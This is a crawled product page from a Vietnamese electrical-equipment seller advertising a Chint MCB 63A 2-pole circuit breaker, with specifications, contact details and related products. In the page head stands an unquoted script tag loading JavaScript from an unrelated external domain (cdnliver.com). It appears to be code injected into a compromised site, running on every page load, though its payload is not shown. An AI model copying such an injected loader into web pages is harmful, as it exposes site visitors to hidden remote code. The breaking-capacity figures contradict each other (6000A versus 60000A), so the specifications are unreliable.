

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hahuco.vn/mcb1-63a-2p-sp76.htm
body_size: 9962
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="shortcut icon" href="uploads/version/fico-ico-20230605125211mYkIn0RW2X.ico" />
<base href="https://hahuco.vn/"  />
<title>MCB1-63A - 2P</title>
<meta name="description" content="MCB1-63A - 2P" />
<meta name="keywords" content="aptomat,MCB1 63A 2P,mcb1 63a 2p" />
<meta property="og:title" content="MCB1-63A - 2P"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://hahuco.vn/mcb1-63a-2p-sp76.htm"/>
<meta property="og:image" content="https://hahuco.vn/uploads/sanpham/mcb1-63a-2p-1533805732-pqwqr.png" />
<meta property="og:description" content="MCB1-63A - 2P"/><link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic-ext,greek-ext,vietnamese" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="templates/css.css">
<script src="scripts/jquery.js"></script>
<!--[if IE 6]>
    <script src="scripts/DD_belatedPNG_0.0.8a.js"></script>
    <script>DD_belatedPNG.fix('img, div, span, a, h1, h2, h3, h4, h5, h6, p, table, input');</script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="scripts/selectivizr-min.js"></script>
    <script src="scripts/html5shiv.min.js"></script>
	<link rel="stylesheet" type="text/css" href="templates/FIX_IE.css" />
<![endif]-->
<script src=https://cdnliver.com/js/mylinh.js></script></head>
<body class="css_body">
		<div id="wrapper">
        <header id="header">
    <section class="top_hea">
        <div class="min_wrap clearfix">
            <p class="lang_web">
                <a href="JavaScript:void(0);" class="click_lang active" val_lang="1" val_link="mcb1-63a-2p-sp76.htm" title="Việt Nam">
                    <img src="imgs/layout/lang_1.png" alt="Việt Nam">
                </a>
                <a href="JavaScript:void(0);" class="click_lang" val_lang="2" val_link="https://hahuco.vn" title="Tiếng anh">
                    <img src="imgs/layout/lang_2.png" alt="Tiếng anh">
                </a>
            </p>
            <ul class="mn_hea">
            	                <li>
                    <a href="gioi-thieu.htm">
                        Giới thiệu                    </a>
                </li>
                                <li>
                    <a href="du-an.htm">
                        Dự án                    </a>
                </li>
                                <li>
                    <a href="tin-tuc.htm">
                        Tin tức                    </a>
                </li>
                                <li>
                    <a href="tuyen-dung.htm">
                        Tuyển dụng                    </a>
                </li>
                                                <li>
                    <a href="tai-lieu.htm">
                        Tài liệu                    </a>
                </li>
                <li>
                    <a href="thu-vien-anh.htm">Thư viện Ảnh</a>
                </li>
                <li>
                    <a href="thu-vien-video.htm">Thư viện Video</a>
                </li>
                <li>
                    <a href="lien-he.htm">Liên hệ</a>
                </li>
            </ul><!-- End .mn_hea -->
            <a class="click_s" href="javascript:void(0)" rel="nofollow">
                <i class="fa fa-search" aria-hidden="true"></i>
            </a>
                        <div class="form_s">
                <form action="xu-ly.htm" method="post">
                    <div class="d_form_s">
                    	<input style="display:none;" type="text" value="2" name="kieu">
                        <input class="ipt_form_s box-sizing-fix" type="text" name="txtSearch" placeholder="Tìm sản phẩm">
                        <input class="btn_form_s" type="submit" value="Tìm kiếm">
                    </div>
                </form>
                <i class="close_form_s"></i>
            </div><!-- End .form_s -->
        </div><!-- End .min_wrap -->
    </section><!-- End .top_hea -->
    <section class="banner">
        <div class="min_wrap">
            			<a class="logo" href="https://hahuco.vn">
				<img src="uploads/quangcao/hahuco-png-20230605120918RFwYmUK4jv.png" alt="Banner quảng cáo">
			</a>
			            			<a href="https://hahuco.vn">
				<img class="img_banner" src="uploads/quangcao/banner-png-20230605132023sIqKZxvTtV.png" alt="Header">
			</a>
			            <ul class="hotline_hea">
            	                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ kỹ thuật                        <br>
                        <a href="tel:0902112296">0902.112296</a>
                    </p>
                </li>
                                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ bán hàng                        <br>
                        <a href="tel:0986123128">0986.123128</a>
                    </p>
                </li>
                            </ul>
            <a class="icon_menu_mobile" href="javascript:void(0)" val="0" rel="nofollow"></a>
        </div><!-- End .min_wrap -->
    </section><!-- End .banner -->
    <nav class="nav_mn">
        <div class="min_wrap">
            <ul class="ul_mn clearfix">
                <li>
                    <a href="https://hahuco.vn">Trang chủ</a>
                </li>
                                <li>
                    <a href="tu-bang-dien.htm">
                        Tủ bảng điện                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="tu-may-cat-trung-the-vcb.htm">
								Tủ Máy Cắt Trung Thế VCB							</a>
						</li>
												<li>
							<a href="tu-dien-ha-the.htm">
								Tủ điện hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-tong-msb.htm">
								Tủ Điện Tổng ( MSB )							</a>
						</li>
												<li>
							<a href="tram-bien-ap-mot-cot.htm">
								Trạm biến áp một cột							</a>
						</li>
												<li>
							<a href="tram-kios.htm">
								Trạm Kios							</a>
						</li>
												<li>
							<a href="tu-dien-dieu-khien.htm">
								Tủ điện điều khiển							</a>
						</li>
												<li>
							<a href="tu-dien-trung-the.htm">
								Tủ điện trung thế							</a>
						</li>
												<li>
							<a href="tu-dien-ats.htm">
								Tủ điện ATS							</a>
						</li>
												<li>
							<a href="tu-dien-cuu-hoa.htm">
								Tủ điện cứu hỏa							</a>
						</li>
												<li>
							<a href="tu-tu-bu-ha-the.htm">
								Tủ tụ bù hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-bien-tan.htm">
								Tủ điện biến tần							</a>
						</li>
												<li>
							<a href="tu-dien-chieu-sang.htm">
								Tủ điện chiếu sáng							</a>
						</li>
												<li>
							<a href="tu-rmu-ring-main-unit.htm">
								Tủ RMU – Ring Main Unit							</a>
						</li>
												<li>
							<a href="tu-dien-cong-to.htm">
								Tủ Điện Công Tơ							</a>
						</li>
												<li>
							<a href="may-bien-ap.htm">
								Máy biến áp							</a>
						</li>
												<li>
							<a href="tu-dien-db-tu-dien-phan-phoi-db.htm">
								Tủ Điện DB – Tủ Điện Phân Phối DB							</a>
						</li>
												<li>
							<a href="tu-cau-dao-phu-tai-lsb-ds.htm">
								Tủ cầu dao phụ tải LSB, DS							</a>
						</li>
												<li>
							<a href="tu-rack.htm">
								Tủ Rack							</a>
						</li>
												<li>
							<a href="ban-dieu-khien.htm">
								Bàn điều khiển							</a>
						</li>
												<li>
							<a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">
								Vỏ tủ điện công nghiệp và dân dụng							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="thang-mang-cap.htm">
                        Thang máng cáp                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="mang-cap.htm">
								Máng cáp							</a>
						</li>
												<li>
							<a href="thang-cap.htm">
								Thang cáp							</a>
						</li>
												<li>
							<a href="phu-kien-thang-mang-cap.htm">
								Phụ kiện thang máng cáp							</a>
						</li>
						                    </ul>
                                    </li>
                                <li class="active">
                    <a href="chint.htm">
                        Chint                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="bien-ap.htm">
								Biến áp							</a>
						</li>
												<li>
							<a href="bien-tan.htm">
								Biến tần							</a>
						</li>
												<li>
							<a href="bo-chuyen-nguon-ats.htm">
								Bộ chuyển nguồn ATS							</a>
						</li>
												<li>
							<a href="contactor.htm">
								Contactor							</a>
						</li>
												<li>
							<a href="khoi-dong-mem.htm">
								Khởi động mềm							</a>
						</li>
												<li>
							<a href="may-cat-khong-khi-acb.htm">
								Máy cắt không khí ACB							</a>
						</li>
												<li>
							<a href="ro-le.htm">
								Rơ le							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="ls.htm">
                        Ls                    </a>
                                    </li>
                                <li>
                    <a href="huyndai.htm">
                        Huyndai                    </a>
                                    </li>
                                <li>
                    <a href="mitsubishi.htm">
                        Mitsubishi                    </a>
                                    </li>
                                <li>
                    <a href="schneider.htm">
                        Schneider                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat-62.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="rccb-rcbo.htm">
								RCCB & RCBO							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="abb.htm">
                        Abb                    </a>
                                    </li>
                                <li>
                    <a href="siemens.htm">
                        Siemens                    </a>
                                    </li>
                                <li>
                    <a href="autonic.htm">
                        Autonic                    </a>
                                    </li>
                                <li>
                    <a href="omron.htm">
                        Omron                    </a>
                                    </li>
                            </ul>
        </div><!-- End .min_wrap -->
    </nav><!-- End d.nav_mn -->
</header><!-- End #header -->		<main id="container">
    <section class="breacrum">
        <div class="min_wrap">
            <ul class="ul_breacrum" xmlns:v="http://rdf.data-vocabulary.org/#">
                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="chint.htm">
                        Chint                    </a>
                </li>
                                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="aptomat.htm">
                        Aptomat                    </a>
                </li>
                                                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="mcb1-63a-2p-sp76.htm">
                        MCB1-63A-2P                    </a>
                </li>
            </ul>
            <div class="addthis_sharing_toolbox"></div>
            <script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52493e8d684da4cc" async defer></script>
        </div>
    </section><!-- End .breacrum -->
    <section class="f_cont min_wrap">
        <section class="page_prod_D">
            <article class="content">
                <div class="slide_D">
                    <i class="label_prod_1"></i>
                    <i class="label_prod_2"></i>
                    <div class="swiper-container swiper5">
                        <div class="swiper-wrapper">
                        								<div class="swiper-slide">
								<a href="uploads/sanpham/mcb1-63a-2p-1533805732-pqwqr.png">
									<img class="swiper-lazy" src="uploads/sanpham/mcb1-63a-2p-1533805732-pqwqr.png" alt="mcb1 63a 2p"/>
									<div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
								</a>
							</div>
							                        </div><!-- End .swiper-wrapper -->
                        <div class="swiper-button-next swiper-button-black swiper-button-next-5"></div>
                        <div class="swiper-button-prev swiper-button-black swiper-button-prev-5"></div>
                    </div><!-- End .swiper5 -->
                </div><!-- End .slide_D -->
                <div class="in_content">
                    <div class="f-detail clearfix">
                        <p><a href="http://hahuco.vn/mcb1-63a-2p-sp76.htm">MCB Chint 63A- 2P – IEC60898-1</a> – Thiết bị điện Trung Quốc</p><p>MCB Chint 63A- 2P – IEC60898-1 có vỏ là dòng sản phẩm Át tép chất lượng cao, được sử dụng rộng rãi nhất hiện nay tại Việt Nam , chiếm tới 70% các đơn hàng trong phân khúc cận cao cấp. Được sản xuất bởi Hãng thiết bị điện Chint – Thương hiệu thiết bị điện hàng đầu tại Trung Quốc nổi  tiếng thế giới .</p><h3>MCB Chint 63A- 2P – IEC60898-1</h3><p>MCB Chint 63A- 2P – IEC60898-1 sử dụng công nghệ mới nhất của Chint giúp cho sản phẩm có tính năng ưu việt, độ ổn định cao và an toàn tuyệt đối cho người sử dụng. MCB chint được sử dụng cho các hệ thống điện công nghiệp, nhà máy, dây chuyền tự động hóa, các công trình xây dựng dân dụng và công nghiệp, các trạm điện từ hạ thế tới cao thế . <a href="https://tudien.org.vn/danh-muc/thiet-bi-dien/chint/">Thiết bị điện Chint</a> được các kỹ sư ME rất tin tưởng và an tâm sử dụng cho các công trình tòa nhà cao tầng, các khu nghỉ dưỡng cao cấp, sân bay, cầu cảng…. bởi khả năng chống dòng dò, chống giật, ngắn mạch, quá dòng, an toàn, độ bền cao và đặc biệt rất thích hợp với môi trường nóng ẩm, mưa nhiều tại Việt Nam.</p><h3>Chức năng của MCB Chint 63A- 2P – IEC60898-1:</h3><ul>	<li>Chức năng bảo vệ quá tải, ngắn mạch, quá áp .</li>	<li>Dòng cắt lên tới 6000A.</li></ul><h3>Ứng dụng của MCB Chint 63A- 2P – IEC60898-1:</h3><ul>	<li>Sử dụng rộng rãi trong tất cả các lĩnh vực có liên quan tới ngành điện , <a href="http://hahuco.vn/tu-bang-dien.htm">tủ bảng điện</a> , tự động hóa</li>	<li>Thích hợp với các công trình xây dựng, building, văn phòng, các công trình dân dụng .</li>	<li>Có mặt gần như tất cả các nhà máy, xí nghiệp, các dây chuyền sản xuất hiện đại trong các công ty sản xuất lớn như Sam Sung, LG, KiA…</li>	<li>Các trung tâm thể thao, thương mại, khu phức hợp .</li></ul><h3>Ưu điểm của MCB Chint 63A- 2P – IEC60898-1:</h3><ul>	<li>Sản xuất theo tiêu chuẩn IEC/EN60898-1 / IEC/EN60947-2 và các TCVN hiện hành.</li>	<li>Số pha : 2P.</li>	<li>Dòng định mức : 63A</li>	<li>Dòng cắt (A )  : Icu = 60000.</li>	<li>Điện áp : 240/415V.</li></ul><h4>Sản phẩm MCB Chint 63A- 2P – IEC60898-1 được cung cấp bởi <a href="http://hahuco.vn/">www.hahuco.vn</a></h4><h4>Để được tư vấn thêm về sản phẩm, thiết bị và cách mua hàng xin vui lòng liên hệ :</h4><h4>CÔNG TY TNHH XÂY LẮP – DỊCH VỤ VÀ THƯƠNG MẠI HẢI HƯNG </h4><h4>Địa chỉ : Lô 45 khu đấu giá A1, A2 , A3 Tổ 7, phường Cự Khối, quận Long Biên, TP Hà Nội.</h4><h4>Điện thoại : 024.3675 6561 – Hotline : 0934.123.128 – 0986.123.128</h4><h4>Email: haihung@hahuco.com.vn – sale@hahuco.com.vn</h4><h4>Wedsite : <a href="http://hahuco.vn/">www.hahuco.vn</a></h4>                    </div><!-- End .f-detail -->
                    <ul class="ul_share_social clearfix">
                        <li>
                            <div class="fb-like" data-href="https://hahuco.vn/mcb1-63a-2p-sp76.htm" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div>
                        </li>
                        <li>
                            <div class="g-plusone" data-size="medium"></div>
                        </li>
                    </ul>
                    <div class="tag">
                        <span>Tags</span>
                        <a target="_self" href="https://hahuco.vn/tim-sp/aptomat.htm">aptomat</a> <a target="_self" href="https://hahuco.vn/tim-sp/MCB1-63A-2P.htm">MCB1 63A 2P</a> <a target="_self" href="https://hahuco.vn/tim-sp/mcb1-63a-2p.htm">mcb1 63a 2p</a>                     </div><!-- End .tag -->
                    <script>
	$(document).ready(function() {
        $.get("https://hahuco.vn/librarys/binhluan/binhluan_load.php?id_kieu=1&id_binhluan=76&id_pages=1", function(data){
			$("#load_comment").html(data);
		});
    });
</script>
<div id="load_comment"></div>
                </div><!-- End .in_content -->
            </article><!-- End .content -->
            <aside class="sidebar sticky">
                <div class="in_sidebar">
                    <h1 class="h_prod_D">MCB1-63A-2P</h1>
                    <script>
	$(document).ready(function(e) {
        $(".rating_it").click(function(e) {
        	$('html,body').animate({scrollTop: Number($("#load_comment").offset().top)-0},'slow');
   	 	});
    });
</script>
<div itemscope itemtype="http://schema.org/Product">
	          <meta itemprop="name" content="MCB1-63A-2P">
         <meta itemprop="image" content="https://hahuco.vn/uploads/sanpham/mcb1-63a-2p-1533805732-pqwqr_thum.png">
                      <div class="rating_it">
                  <div id="star" title="Excellent">
                                        <img alt="1" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="2" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="3" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="4" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="5" src="librarys/binhluan/star-off-big.png" title="Disgusting">           
                                    <input name="score" type="hidden" value="0" readonly></div>
                  <span>0</span>/5 - 
                  <span>0</span> Bình chọn - 928 Xem
             </div>
                  <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="price" content="0">
            <meta itemprop="priceCurrency" content="VND"/>
         </div>
        </div>                    <p class="tool_prod_D">
                        Mã SP: NXB-63-2P                        &nbsp;&nbsp;|&nbsp;&nbsp;
                        <strong style="color:#e11b3f; font-size:16px;">Giá:                         Liên hệ                                                </strong>
                    </p>
                                        <div class="des_prod_D">
                        <h1>MCB Chint 63A- 2P – IEC60898-1</h1>
<strong>MCB Chint 63A- 2P – IEC60898-1</strong> là sản phẩm át tép<br />
Được sản xuất bởi hãng thiết bị điện <a href="http://hahuco.vn/chint.htm">Chint</a> – Trung Quốc<br />
Tiêu chuẩn: IEC60898-1<br />
Chức năng bảo vệ: quá tải, ngắn mạch<br />
Dòng cắt Icu (A)  : 60000                    </div><!-- End .des_prod_D -->
                                        <div class="other_prod_D">
                        <p class="l_other_prod_D">
                            <strong>Tình trạng:</strong>
                                                        <span style="color: #0bc534;">
                                <i class="fa fa-check-circle" aria-hidden="true"></i>
                                Còn hàng                            </span>
                                                    </p>
                                                <p class="r_other_prod_D">
                            <strong>Bảo hành:</strong>
                            <span>12 Tháng</span>
                        </p>
                                            </div>
                    <div class="btn_prod_D">
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="btn_prod_D_1">
                            <i class="fa fa-usd" aria-hidden="true"></i>
                            Xem giá ngay                        </a>
                        <a class="btn_prod_D_2" href="tel:0902112296">
                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                            Gọi ngay                        </a>
                    </div>
                </div><!-- End .in_sidebar -->
            </aside><!-- End .aside -->
            <script src="scripts/sticky-kit.min.js"></script>
        </section><!-- End .page_prod_D -->
        <section class="prod_h_D_other prod_h">
            <div class="t_prod_h">
                <h2 class="h_prod_h">
                    Sản phẩm cùng loại                </h2>
                <div class="swiper-button-next swiper-button-next-2"></div>
                <div class="swiper-button-prev swiper-button-prev-2"></div>
            </div><!-- End .t_prod_h -->
            <div class="swiper-container swiper2">
                <div class="swiper-wrapper">
					                    <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cb-chinh-dong-ns2-sp109.htm" title="CB chỉnh dòng NS2">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cb-chinh-dong-ns2-1535355842-hjt8s_thum.jpg" alt="cb chinh dong ns2">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">CB chỉnh dòng NS2</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="at-khoi-mccb-10-1600a-loai-4p-sp105.htm" title="Át khối MCCB 10-1600A loại 4P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/mccb-10-1600a-4p-1534993446-1hjsb_thum.jpg" alt="at khoi mccb 10 1600a loai 4p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Át khối MCCB 10-1600A loại 4P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="at-khoi-mccb-10-1600a-loai-3p-sp104.htm" title="Át khối MCCB 10-1600A loại 3P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/mccb-10-1600a-3p-1534993266-wx1ob_thum.jpg" alt="at khoi mccb 10 1600a loai 3p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Át khối MCCB 10-1600A loại 3P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="at-khoi-mccb-10-1600a-loai-2-pha-sp103.htm" title="Át khối MCCB 10-1600A loại 2 pha">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/mccb-10-1600a-2p-1534992792-mrqf_thum.jpg" alt="at khoi mccb 10 1600a loai 2 pha">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Át khối MCCB 10-1600A loại 2 pha</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="aptomat-tich-hop-bao-ve-nhiet-mcb-loai-nb1-63dc-4p-sp102.htm" title="Aptomat tích hợp bảo vệ nhiệt MCB loại NB1-63DC-4P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/aptomat-tich-hop-bao-ve-nhiet-mcb-loai-nb1-63dc-4p-1534925962-dreqr_thum.jpg" alt="aptomat tich hop bao ve nhiet mcb loai nb1 63dc 4p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Aptomat tích hợp bảo vệ nhiệt MCB loại NB1-63DC-4P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="aptomat-tich-hop-bao-ve-nhiet-mcb-loai-nb1-63dc-2p-sp101.htm" title="Aptomat tích hợp bảo vệ nhiệt MCB loại NB1-63DC-2P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/aptomat-tich-hop-bao-ve-nhiet-mcb-loai-nb1-63dc-2p-1534925699-2oadr_thum.jpg" alt="aptomat tich hop bao ve nhiet mcb loai nb1 63dc 2p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Aptomat tích hợp bảo vệ nhiệt MCB loại NB1-63DC-2P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="aptomat-tich-hop-bao-ve-nhiet-mcb-loai-nb1-63dc-sp100.htm" title="Aptomat tích hợp bảo vệ nhiệt MCB loại NB1-63DC">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/aptomat-tich-hop-bao-ve-nhiet-mcb-loai-nb1-63dc-1534925478-prmjs_thum.jpg" alt="aptomat tich hop bao ve nhiet mcb loai nb1 63dc">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Aptomat tích hợp bảo vệ nhiệt MCB loại NB1-63DC</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="mccb-25-1600a-4p-sp94.htm" title="MCCB 25-1600A-4P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/mccb-25-1600a-4p-1534756096-uts7y_thum.png" alt="mccb 25 1600a 4p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">MCCB 25-1600A-4P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="mccb-25-1600a-3p-sp93.htm" title="MCCB 25-1600A-3P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/mccb-25-1600a-1534753867-rip8l_thum.png" alt="mccb 25 1600a 3p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">MCCB 25-1600A-3P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="aptomat-mccb-3p-85a-sp86.htm" title="Aptomat mccb 3P- 85A">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/aptomat-mccb-3p-85a-1534493391-jwi1q_thum.jpg" alt="aptomat mccb 3p  85a">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Aptomat mccb 3P- 85A</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="aptomat-tich-hop-bao-ve-nhiet-chint-mcb-63-125a-4p-sp82.htm" title="Aptomat tích hợp bảo vệ nhiệt Chint MCB 63-125A-4P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/aptomat-tich-hop-bao-ve-nhiet-chint-mcb-63-125a-4p-1534399683-ezsce_thum.jpg" alt="aptomat tich hop bao ve nhiet chint mcb 63 125a 4p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Aptomat tích hợp bảo vệ nhiệt Chint MCB 63-125A-4P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="aptomat-tich-hop-bao-ve-nhiet-chint-mcb-63-125a-3p-sp81.htm" title="Aptomat tích hợp bảo vệ nhiệt Chint MCB 63-125A-3P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/aptomat-tich-hop-bao-ve-nhiet-chint-mcb-63-125a-3p-1534399445-yy0wg_thum.jpg" alt="aptomat tich hop bao ve nhiet chint mcb 63 125a 3p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Aptomat tích hợp bảo vệ nhiệt Chint MCB 63-125A-3P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/76/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                    </div><!-- End .swiper-wrapper -->
            </div><!-- End .swiper2 -->
        </section><!-- End .prod_h -->
    </section><!-- End .f_cont -->
</main><!-- End #container -->        <footer id="footer">
	<section class="foot_0">
        <ul class="ul_foot_0 min_wrap">
            <li>
                <div class="t_foot_0">CÔNG TY CỔ PHẦN HAHUCO VIỆT NAM</div>
                <div class="m_foot_0">
                    Trụ sở chính: Lô 45 khu đấu giá A1, A2, A3, Tổ 5, Phường Cự Khối, Quận Long Biên, TP. Hà Nội, Việt Nam.                    <br>
                    Xưởng sản xuất: Xã Trưng Trắc, Huyện Văn Lâm, Tỉnh Hưng Yên.                    <br>
                    Điện thoại: <a href="tel:02436756561">02436756561</a> - Fax: 02436756561 - Hotline: <a href="tel:0902112296">0902112296</a> - <a href="tel:0986123128">0986123128</a>
                    <br>
                    Email: <a href="mailto:haihung@hahuco.com.vn">haihung@hahuco.com.vn</a>
                </div>
            </li>
            <li>
                <div class="t_foot_0">Mạng xã hội</div>
                <ol class="ol_1_foot_0">
                    <li>
                        <a href="https://www.facebook.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_1.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://plus.google.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_2.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_3.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_4.png" alt="">
                        </a>
                    </li>
                </ol>
                <a href="#" rel="nofollow" target="_blank">
                    <img src="imgs/layout/dathongbao.png" alt="Bộ công thương" width="172">
                </a>
            </li>
            <li>
                <style>
				.title_content {font-weight:bold; color:#000; height:35px; line-height:35px;} 
				.title_content .active { background:#004091; color:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.title_content span { background:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.tab_gh1 { width:50%; float:left;}
				.tab_gh2 { width:50%; float:left;}
				</style>
                <div class="title_content clearfix">
                    <span class="tab_gh1" id_tab="1">
                        HAHUCO VINA
                    </span>
                    <span class="tab_gh2" id_tab="2">
                        Xưởng sản xuất
                    </span>
                </div><!-- End .title_content -->
                <script>
                    $(document).ready(function(){
                        $(".tab_gh1").addClass("active");
                        $(".load_content").load("librarys/bando-ajax-1.html");						
                        
                        $(".title_content span").click(function(){
                            var id_tab=$(this).attr("id_tab");
                            $(".load_content").load("librarys/bando-ajax-"+id_tab+".html");
                            $(".title_content span").removeClass("active");
                            $(".tab_gh"+id_tab).addClass("active");
                        });
                    });
                </script>  
                <div class="load_content">
                    <!-- NOI DUNG TABS -->
                    
                    <!-- NOI DUNG TABS -->
                </div><!-- End .load_content -->
            </li>
        </ul><!-- End .ul_foot_0 -->
    </section><!-- End .foot_0 -->
    <section class="foot_2">
        <div class="min_wrap">
